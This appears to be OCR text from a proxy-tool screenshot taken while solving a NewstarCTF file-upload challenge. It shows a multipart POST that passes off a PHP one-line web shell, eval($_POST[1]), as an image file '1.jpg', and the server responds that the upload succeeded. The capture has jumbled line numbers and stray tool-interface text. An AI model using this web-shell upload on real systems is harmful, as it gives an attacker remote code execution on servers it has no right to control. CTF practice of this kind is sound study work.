 1 POST / HTTP/1.1
2 Host: 206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ1fz3WENfLIV3hUO
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Referer:
http://206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO
6 Content-Disposition: form-data; name="file"; filename="1.jpg"
7 Content-Type: image/jpeg
8
9 <script language="php">
0 eval($_POST[1]);</script>
1 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO
2 Content-Disposition: form-data; name="submit"
3
4 Upload!!!
5 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO--
6
Search...
0 matches
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Upload
</title>
17 <style type="text/css">
18 body{
19 background-color:rgb(206,240,240);
20 }
21 </style>
22 </head>
23 <body>
24 <center>
25 <br>
26 <h1>
Welcome to NewstarCTF
</h1>
27 <h2>
没错，我又来了，这次我装了一个防盗门<h2>
<br>
28 <hr>
<br>
29 <form action="/" method="post" enctype="
multipart/form-data" onsubmit="return validateForm()">
30 <input type="file" name="file" id="file">
<br>
<br>
31 <input type="submit" name="submit" value="Upload!!!">
32 </form>
<br>
33 <img src="1.jpg" height="500px" width="450px">
34 upload successful: /upload/1.jpg<br>
<br>
35
36 </center>
37 </body>
38 </html>
Search...
0 matches
Request Query Parameter
Request Body Parameters
Request Cookies
Request Headers
Response Headers